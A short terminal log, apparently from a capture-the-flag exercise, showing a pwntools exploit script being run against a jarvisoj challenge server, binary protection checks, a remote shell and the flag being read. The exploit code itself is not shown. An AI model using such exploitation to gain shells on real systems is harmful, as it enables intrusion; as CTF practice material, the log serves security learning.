 ubuntu@ubuntu-virtual-machine:~/day8$ vim level5.py
ubuntu@ubuntu-virtual-machine:~/day8$ python  level5.py
[+] Opening connection to pwn2.jarvisoj.com on port 9884: Done
[*] '/home/ubuntu/day8/level3_x64'
    Arch:     amd64-64-little
    RELRO:    No RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x400000)
[*] '/home/ubuntu/day8/libc-2.19.so'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
[*] Switching to interactive mode
$ ls
flag
level5
$ cat flag
CTF{9c3a234bd804292b153e7a1c25da648c}
$